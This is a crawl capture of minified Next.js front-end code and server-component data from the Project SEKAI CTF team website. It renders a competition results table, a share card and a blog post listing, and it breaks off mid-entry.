after:border-b-transparent"),children:(0,s.jsxs)("span",{className:(0,i.Z)(t>=100?"":t>=10?"text-2xl font-semibold":t>=4?"text-2xl font-bold":"text-3xl font-bold","inline-block leading-none text-white"),children:[(0,s.jsx)("sup",{children:"#"}),t]})})}),(0,s.jsxs)("div",{children:[(0,s.jsx)("h2",{className:"mb-3 text-2xl font-bold leading-8 tracking-tight",children:r?(0,s.jsx)(a.Z,{href:"https://ctftime.org/event/".concat(r),"aria-label":"Link to ".concat(c),children:c}):c}),(0,s.jsxs)("p",{className:"mb-3 flex max-w-none flex-col items-start gap-2 text-muted-foreground xl:flex-row",children:[f&&0!==f&&(0,s.jsxs)("span",{className:"inline-block rounded-full bg-green-800 px-3 py-1 text-white",children:["Rating:"," ",isNaN(f)?"Pending":f.toFixed(2)]}),(0,s.jsxs)("span",{className:"inline-block rounded-full bg-sky-800 px-3 py-1 text-white",children:["Points: ",m]}),x&&(0,s.jsx)("span",{className:"inline-block rounded-full bg-cyan-800 px-3 py-1 text-white",children:"Merger"})]}),r&&(0,s.jsx)(a.Z,{href:"https://ctftime.org/event/".concat(r),className:"mr-2 text-base font-medium leading-6 text-primary","aria-label":"CTFTime Link to ".concat(c),children:"View on CTFTime →"}),u&&(0,s.jsx)(a.Z,{href:"/tags/".concat(u),className:"text-base font-medium leading-6 text-primary","aria-label":"Writeups of ".concat(c),children:"Our writeups →"}),(0,s.jsx)("button",{onClick:()=>g(!p),className:"absolute bottom-4 right-4",children:(0,s.jsx)(o.Z,{})})]})]})]})}},34831:function(e,t,r){"use strict";r.d(t,{Z:function(){return d}});var s=r(57437),a=r(2265),n=r(51934),l=r(16061),o=r(65467),i=r.n(o);function d(e){let{open:t,setOpen:r,name:o,place:d,ctfPoints:c}=e,m=(0,a.useRef)(null),[f,u]=(0,a.useState)(void 0),x=(0,a.useCallback)(e=>{e&&setTimeout(()=>i().toPng(e).then(u),100)},[]);return(0,s.jsx)(l.u.Root,{show:t,as:a.Fragment,children:(0,s.jsx)(n.V,{as:"div",className:"fixed inset-0 z-10 overflow-y-auto",initialFocus:m,onClose:r,children:(0,s.jsxs)("div",{className:"flex min-h-screen items-end justify-center px-4 pb-20 pt-4 text-center sm:block sm:p-0",children:[(0,s.jsx)(l.u.Child,{as:a.Fragment,enter:"ease-out duration-300",enterFrom:"opacity-0",enterTo:"opacity-100",leave:"ease-in duration-200",leaveFrom:"opacity-100",leaveTo:"opacity-0",children:(0,s.jsx)(n.V.Overlay,{className:"fixed inset-0 bg-gray-800 bg-opacity-75 transition-opacity"})}),(0,s.jsx)("span",{className:"hidden sm:inline-block sm:h-screen sm:align-middle","aria-hidden":"true",children:"​"}),(0,s.jsx)(l.u.Child,{as:a.Fragment,enter:"ease-out duration-300",enterFrom:"opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95",enterTo:"opacity-100 translate-y-0 sm:scale-100",leave:"ease-in duration-200",leaveFrom:"opacity-100 translate-y-0 sm:scale-100",leaveTo:"opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95",children:(0,s.jsxs)("div",{className:"inline-block transform overflow-hidden rounded-lg bg-gray-900 text-left align-bottom shadow-xl transition-all sm:my-8 sm:w-full sm:align-middle md:w-fit",children:[(0,s.jsx)("div",{className:"w-fit bg-gray-900 px-4 pb-4 pt-5 sm:p-6 sm:pb-4",children:(0,s.jsxs)("div",{className:"relative",children:[(0,s.jsxs)("div",{ref:x,className:"h-[500px] w-[1000px] bg-cover bg-center bg-no-repeat text-black",style:{backgroundImage:"url(/static/images/sekai-bg.jpg)"},children:[(0,s.jsx)("div",{className:(1==d?"from-yellow-500 to-yellow-700 after:border-yellow-700":"from-rose-600 to-rose-800 after:border-rose-800")+" z-1 relative ml-8 flex h-[10rem] w-32 items-end justify-center bg-gradient-to-b pb-3 text-white after:absolute after:left-0 after:top-full after:box-border after:h-8 after:w-32 after:border-b-[4rem] after:border-l-[4rem] after:border-r-[4rem] after:border-b-transparent",children:(0,s.jsxs)("span",{className:(d>=100?"":d>=10?"text-6xl font-semibold":d>=2?"text-6xl font-bold":"text-7xl font-bold")+" inline-block leading-none",children:[(0,s.jsx)("sup",{children:"#"}),d]})}),(0,s.jsxs)("div",{className:"absolute bottom-8 left-8 w-8/12",children:[(0,s.jsxs)("h4",{className:"text-3xl font-semibold",children:[c," pts"]}),(0,s.jsx)("h1",{className:"text-6xl font-bold",children:o})]}),(0,s.jsx)("img",{src:"/static/images/fullLogo.png",alt:"Logo",className:"absolute right-8 top-8 w-3/12"})]}),(0,s.jsx)("img",{src:f,alt:"Share this for contest",className:"-z-1 absolute left-0 top-0 h-[500px] w-[1000px]"})]})}),(0,s.jsx)("div",{className:"bg-gray-800 px-4 py-3 sm:flex sm:flex-row-reverse sm:px-6",children:(0,s.jsx)("button",{type:"button",className:"mt-3 inline-flex w-full justify-center rounded-md border border-gray-700 bg-gray-700 px-4 py-2 text-base font-medium text-white shadow-sm hover:bg-gray-600 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2 sm:ml-3 sm:mt-0 sm:w-auto sm:text-sm",onClick:()=>r(!1),ref:m,children:"Close"})})]})})]})})})}},72115:function(e,t,r){"use strict";var s=r(57437),a=r(61396),n=r.n(a);t.Z=e=>{let{href:t,...r}=e,a=t&&t.startsWith("/"),l=t&&t.startsWith("#");return a?(0,s.jsx)(n(),{href:t,...r}):l?(0,s.jsx)("a",{href:t,...r}):(0,s.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:t,...r})}},3762:function(e,t,r){"use strict";r.d(t,{z:function(){return d}});var s=r(57437),a=r(2265),n=r(82575),l=r(35080),o=r(64582);let i=(0,l.j)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground hover:bg-destructive/90",outline:"border border-input bg-background hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground hover:bg-secondary/80",ghost:"text-foreground hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-10 px-4 py-2",sm:"h-9 rounded-md px-3",lg:"h-11 rounded-md px-8",icon:"h-10 w-10"}},defaultVariants:{variant:"default",size:"default"}}),d=a.forwardRef((e,t)=>{let{className:r,variant:a,size:l,asChild:d=!1,...c}=e,m=d?n.g7:"button";return(0,s.jsx)(m,{className:(0,o.cn)(i({variant:a,size:l,className:r})),ref:t,...c})});d.displayName="Button"},75309:function(e,t,r){"use strict";r.r(t),r.d(t,{DataTable:function(){return g}});var s=r(57437),a=r(2265),n=r(9282),l=r(90903),o=r(64582);let i=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("div",{className:"relative w-full overflow-auto",children:(0,s.jsx)("table",{ref:t,className:(0,o.cn)("w-full caption-bottom text-sm",r),...a})})});i.displayName="Table";let d=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("thead",{ref:t,className:(0,o.cn)("[&_tr]:border-b",r),...a})});d.displayName="TableHeader";let c=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("tbody",{ref:t,className:(0,o.cn)("[&_tr:last-child]:border-0",r),...a})});c.displayName="TableBody";let m=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("tfoot",{ref:t,className:(0,o.cn)("border-t bg-muted/50 font-medium [&>tr]:last:border-b-0",r),...a})});m.displayName="TableFooter";let f=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("tr",{ref:t,className:(0,o.cn)("border-b border-border transition-colors hover:bg-muted/50 data-[state=selected]:bg-muted",r),...a})});f.displayName="TableRow";let u=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("th",{ref:t,className:(0,o.cn)("h-12 px-4 text-left align-middle font-medium text-muted-foreground [&:has([role=checkbox])]:pr-0",r),...a})});u.displayName="TableHead";let x=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("td",{ref:t,className:(0,o.cn)("p-4 align-middle [&:has([role=checkbox])]:pr-0",r),...a})});x.displayName="TableCell";let p=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("caption",{ref:t,className:(0,o.cn)("mt-4 text-sm text-muted-foreground",r),...a})});function g(e){var t;let{columns:r,data:o,defaultSortState:m=[]}=e,[p,g]=a.useState(m),h=(0,n.b7)({data:o,columns:r,getCoreRowModel:(0,l.sC)(),onSortingChange:g,enableSortingRemoval:!0,getSortedRowModel:(0,l.tj)(),state:{sorting:p}});return(0,s.jsx)("div",{className:"rounded-md border border-border",children:(0,s.jsxs)(i,{children:[(0,s.jsx)(d,{children:h.getHeaderGroups().map(e=>(0,s.jsx)(f,{children:e.headers.map(e=>(0,s.jsx)(u,{className:"-ml-4",children:e.isPlaceholder?null:(0,n.ie)(e.column.columnDef.header,e.getContext())},e.id))},e.id))}),(0,s.jsx)(c,{children:(null===(t=h.getRowModel().rows)||void 0===t?void 0:t.length)?h.getRowModel().rows.map(e=>(0,s.jsx)(f,{"data-state":e.getIsSelected()&&"selected",children:e.getVisibleCells().map(e=>(0,s.jsx)(x,{className:"p-0",children:(0,n.ie)(e.column.columnDef.cell,e.getContext())},e.id))},e.id)):(0,s.jsx)(f,{children:(0,s.jsx)(x,{colSpan:r.length,className:"h-24 text-center",children:"No results."})})})]})})}p.displayName="TableCaption"},36592:function(e,t,r){"use strict";r.d(t,{$F:function(){return m},AW:function(){return x},Ju:function(){return b},KM:function(){return y},VD:function(){return j},Xi:function(){return p},h_:function(){return c}});var s=r(57437),a=r(2265),n=r(49310),l=r(62442),o=r(17158),i=r(76369),d=r(64582);let c=n.fC,m=n.xz;n.ZA,n.Uv,n.Tr,n.Ee;let f=a.forwardRef((e,t)=>{let{className:r,inset:a,children:l,...i}=e;return(0,s.jsxs)(n.fF,{ref:t,className:(0,d.cn)("flex cursor-default select-none items-center rounded-sm px-2 py-1.5 text-sm outline-none focus:bg-accent data-[state=open]:bg-accent",a&&"pl-8",r),...i,children:[l,(0,s.jsx)(o.Z,{className:"ml-auto h-4 w-4"})]})});f.displayName=n.fF.displayName;let u=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)(n.tu,{ref:t,className:(0,d.cn)("z-50 min-w-[8rem] overflow-hidden rounded-md border bg-popover p-1 text-popover-foreground shadow-lg data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...a})});u.displayName=n.tu.displayName;let x=a.forwardRef((e,t)=>{let{className:r,sideOffset:a=4,...l}=e;return(0,s.jsx)(n.Uv,{children:(0,s.jsx)(n.VY,{ref:t,sideOffset:a,className:(0,d.cn)("z-50 min-w-[8rem] overflow-hidden rounded-md border bg-popover p-1 text-popover-foreground shadow-md data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...l})})});x.displayName=n.VY.displayName;let p=a.forwardRef((e,t)=>{let{className:r,inset:a,...l}=e;return(0,s.jsx)(n.ck,{ref:t,className:(0,d.cn)("relative flex cursor-default select-none items-center rounded-sm px-2 py-1.5 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",a&&"pl-8",r),...l})});p.displayName=n.ck.displayName;let g=a.forwardRef((e,t)=>{let{className:r,children:a,checked:o,...i}=e;return(0,s.jsxs)(n.oC,{ref:t,className:(0,d.cn)("relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",r),checked:o,...i,children:[(0,s.jsx)("span",{className:"absolute left-2 flex h-3.5 w-3.5 items-center justify-center",children:(0,s.jsx)(n.wU,{children:(0,s.jsx)(l.Z,{className:"h-4 w-4"})})}),a]})});g.displayName=n.oC.displayName;let h=a.forwardRef((e,t)=>{let{className:r,children:a,...l}=e;return(0,s.jsxs)(n.Rk,{ref:t,className:(0,d.cn)("relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",r),...l,children:[(0,s.jsx)("span",{className:"absolute left-2 flex h-3.5 w-3.5 items-center justify-center",children:(0,s.jsx)(n.wU,{children:(0,s.jsx)(i.Z,{className:"h-2 w-2 fill-current"})})}),a]})});h.displayName=n.Rk.displayName;let b=a.forwardRef((e,t)=>{let{className:r,inset:a,...l}=e;return(0,s.jsx)(n.__,{ref:t,className:(0,d.cn)("px-2 py-1.5 text-sm font-semibold",a&&"pl-8",r),...l})});b.displayName=n.__.displayName;let j=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)(n.Z0,{ref:t,className:(0,d.cn)("-mx-1 my-1 h-px bg-muted",r),...a})});j.displayName=n.Z0.displayName;let y=e=>{let{className:t,...r}=e;return(0,s.jsx)("span",{className:(0,d.cn)("ml-auto text-xs tracking-widest opacity-60",t),...r})};y.displayName="DropdownMenuShortcut"},146:function(e,t,r){"use strict";r.d(t,{_v:function(){return c},aJ:function(){return d},pn:function(){return o},u:function(){return i}});var s=r(57437),a=r(2265),n=r(42702),l=r(64582);let o=n.zt,i=n.fC,d=n.xz,c=a.forwardRef((e,t)=>{let{className:r,sideOffset:a=4,...o}=e;return(0,s.jsx)(n.VY,{ref:t,sideOffset:a,className:(0,l.cn)("z-50 overflow-hidden rounded-md border bg-popover px-3 py-1.5 text-sm text-popover-foreground shadow-md animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...o})});c.displayName=n.VY.displayName},60863:function(e,t,r){"use strict";r.r(t),r.d(t,{columns:function(){return j}});var s=r(57437),a=r(34831),n=r(3762),l=r(36592),o=r(49793),i=r(43920),d=r(62046),c=r(83523),m=r(9224),f=r(53505),u=r(10905),x=r(17472),p=r(14493),g=r(2265),h=r(72115),b=r(146);let j=[{accessorKey:"place",header:e=>{let{column:t}=e;return(0,s.jsx)(n.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>t.toggleSorting(),children:(0,s.jsxs)("div",{className:"flex items-center gap-1",children:[(0,s.jsx)("p",{children:"Place"}),(0,s.jsxs)("div",{className:"flex items-center",children:["asc"===t.getIsSorted()&&(0,s.jsx)(m.Z,{size:16}),"desc"===t.getIsSorted()&&(0,s.jsx)(c.Z,{size:16})]})]})})},cell:e=>{let{row:t}=e;return(0,s.jsx)("div",{className:(0,i.Z)("py-8 [clip-path:polygon(0%_0%,_100%_0%,_calc(100%_-_20px)_50%,_100%_100%,_0%_100%)]",1==t.original.place?"bg-gradient-to-r from-yellow-300 to-yellow-400 dark:from-yellow-500 dark:to-yellow-700":2==t.original.place?"bg-gradient-to-r from-gray-300 to-gray-400 dark:from-gray-400 dark:to-gray-600":"bg-gradient-to-r from-rose-300 to-rose-400 dark:from-rose-700 dark:to-rose-900"),children:(0,s.jsxs)("span",{className:"-ml-4 flex items-center justify-center text-2xl font-semibold leading-none text-accent-foreground",children:[(0,s.jsx)("sup",{className:"pt-4",children:"#"}),t.original.place]})})}},{accessorKey:"name",header:e=>{let{column:t}=e;return(0,s.jsx)(n.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>t.toggleSorting(),children:(0,s.jsxs)("div",{className:"flex items-center gap-1",children:[(0,s.jsx)("p",{children:"Name"}),(0,s.jsxs)("div",{className:"flex items-center",children:["asc"===t.getIsSorted()&&(0,s.jsx)(m.Z,{size:16}),"desc"===t.getIsSorted()&&(0,s.jsx)(c.Z,{size:16})]})]})})},cell:e=>{let{row:t}=e,r=new Date(t.original.startDate).toLocaleDateString("en-US",{month:"long",day:"numeric"}),a=new Date(t.original.endDate).toLocaleDateString("en-US",{month:"long",day:"numeric",year:"numeric"});return(0,s.jsxs)("div",{className:"flex items-center justify-between",children:[(0,s.jsxs)("div",{className:"flex flex-col gap-1 px-4",children:[(0,s.jsx)("p",{className:"flex items-center gap-1 font-medium text-foreground",children:t.original.name}),(0,s.jsxs)("p",{className:"text-xs text-muted-foreground",children:[r," – ",a]}),(0,s.jsx)("p",{className:"text-xs text-muted-foreground",children:t.original.location})]}),(0,s.jsxs)("div",{className:"flex flex-col justify-end gap-2 px-4 xl:flex-row",children:[t.original.isMerger&&(0,s.jsxs)("span",{className:"flex h-fit w-fit items-center gap-1 whitespace-nowrap rounded-full bg-cyan-300 px-3 py-1 text-foreground dark:bg-cyan-800",children:[(0,s.jsx)(u.Z,{size:16})," Merger"]}),t.original.onSite&&(0,s.jsxs)("span",{className:"flex h-fit w-fit items-center gap-1 whitespace-nowrap rounded-full bg-emerald-300 px-3 py-1 text-foreground dark:bg-emerald-800",children:[(0,s.jsx)(p.Z,{size:16})," On-site"]})]})]})}},{accessorKey:"ctftimeRating",header:e=>{let{column:t}=e;return(0,s.jsx)("div",{className:"flex h-full w-full flex-row-reverse items-center",children:(0,s.jsx)(n.z,{variant:"ghost",className:"-mr-4 hover:bg-background",onClick:()=>t.toggleSorting(),children:(0,s.jsxs)("div",{className:"flex items-center gap-1",children:[(0,s.jsxs)("div",{className:"flex items-center",children:["asc"===t.getIsSorted()&&(0,s.jsx)(m.Z,{size:16}),"desc"===t.getIsSorted()&&(0,s.jsx)(c.Z,{size:16})]}),(0,s.jsx)("p",{children:"CTFtime Rating"})]})})})},cell:e=>{let{row:t}=e,[r,i]=(0,g.useState)(!1);return(0,s.jsxs)("div",{className:"flex justify-between px-4",children:[(0,s.jsx)(a.Z,{open:r,setOpen:i,place:t.original.place,name:t.original.name,ctfPoints:t.original.ctfPoints}),(0,s.jsxs)("div",{className:"flex flex-col items-center justify-center",children:[t.original.writeupTag&&(0,s.jsx)(b.pn,{children:(0,s.jsxs)(b.u,{children:[(0,s.jsx)(b.aJ,{asChild:!0,children:(0,s.jsx)(h.Z,{href:"/tags/".concat(t.original.writeupTag),children:(0,s.jsx)(n.z,{variant:"ghost",className:"h-fit w-fit p-2",children:(0,s.jsx)(d.Z,{size:16})})})}),(0,s.jsx)(b._v,{children:"View writeups"})]})}),(0,s.jsxs)(l.h_,{modal:!1,children:[(0,s.jsx)(l.$F,{asChild:!0,children:(0,s.jsxs)(n.z,{variant:"ghost",className:"h-8 w-8 p-0",children:[(0,s.jsx)("span",{className:"sr-only",children:"Open menu"}),(0,s.jsx)(x.Z,{className:"h-4 w-4"})]})}),(0,s.jsxs)(l.AW,{align:"end",children:[(0,s.jsx)(l.Ju,{children:"Actions"}),(0,s.jsx)(l.VD,{}),t.original.ctftimeId&&(0,s.jsx)(h.Z,{href:"https://ctftime.org/event/".concat(t.original.ctftimeId),children:(0,s.jsxs)(l.Xi,{className:"flex justify-between",children:["View on CTFtime",(0,s.jsx)(l.KM,{children:(0,s.jsx)(f.Z,{size:16,className:"ml-4"})})]})}),(0,s.jsx)("button",{onClick:()=>i(!r),className:"w-full",children:(0,s.jsxs)(l.Xi,{className:"flex justify-between",children:["Share",(0,s.jsx)(l.KM,{children:(0,s.jsx)(o.Z,{size:16,className:"ml-4"})})]})})]})]})]}),(0,s.jsxs)("div",{className:"flex flex-col items-end justify-center",children:[(0,s.jsxs)("span",{className:"flex items-center justify-end gap-1 text-base font-bold text-foreground",children:[void 0!==t.original.ctftimeRating&&t.original.ctftimeRating.toFixed(2),(0,s.jsx)(f.Z,{size:16})]}),(0,s.jsx)("span",{className:"flex justify-end text-xs text-muted-foreground",children:"rating"}),(0,s.jsxs)("span",{className:"flex justify-end gap-1 text-xs text-muted-foreground",children:[(0,s.jsx)("p",{className:"font-medium text-foreground",children:t.original.ctfPoints})," ","points"]})]})]})}}]},64582:function(e,t,r){"use strict";r.d(t,{cn:function(){return x},k:function(){return p},m:function(){return g}});var s=r(43920),a=r(77347),n=r(1088),l=r(7444),o=r(5589),i=r(50178),d=r(15234),c=r(28956),m=r(45479),f=r(56532),u=r(81273);function x(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,u.m)((0,s.W)(t))}let p={pwn:"rose",fullpwn:"red",reverse:"orange",crypto:"yellow",forensics:"emerald",blockchain:"cyan",web:"sky",misc:"fuchsia",osint:"gray"},g={pwn:a.Z,fullpwn:l.Z,reverse:n.Z,crypto:o.Z,forensics:i.Z,blockchain:d.Z,web:c.Z,misc:m.Z,osint:f.Z}}},function(e){e.O(0,[685,491,120,417,668,618,971,596,744],function(){return e(e.s=92100)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/tags/%5Btag%5D/page-8ca0328f2c9f769d.js
body_size: -795
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[605,404,107],{14674:function(n,e,u){Promise.resolve().then(u.bind(u,4974))}},function(n){n.O(0,[685,491,222,125,671,971,596,744],function(){return n(n.s=14674)}),_N_E=n.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog?_rsc=1y8ef
body_size: 20760
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","931:static/chunks/app/page-0dffe03363123f3b.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","404:static/chunks/app/blog/page-407406284a570bb6.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Blog | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Blog | Project SEKAI"}],["$","meta","9",{"property":"og:description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","14",{"property":"og:type","content":"website"}],["$","meta","15",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","16",{"name":"twitter:title","content":"Blog | Project SEKAI"}],["$","meta","17",{"name":"twitter:description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","18",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","19",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SekaiCTF 2025 â€“ unfairy-ring","date":"2025-08-17T00:00:00.000Z","tags":["Crypto","SekaiCTF 2025","UOV"],"draft":false,"summary":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","authors":["sceleri"],"canonicalUrl":"https://blog.sceleri.cc/posts/sekai-ctf-2025-writeup/unfairy-ring/","type":"Blog","readingTime":{"text":"37 min read","minutes":36.335,"time":2180100,"words":7267},"slug":"sekaictf-2025/unfairy-ring","path":"blog/sekaictf-2025/unfairy-ring","filePath":"blog/sekaictf-2025/unfairy-ring.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Preliminaries","url":"#preliminaries","depth":2},{"value":"Quadratic Forms over Characteristic 2 Field","url":"#quadratic-forms-over-characteristic-2-field","depth":3},{"value":"Ring UOV Signature Scheme","url":"#ring-uov-signature-scheme","depth":3},{"value":"Thomae Wolf's 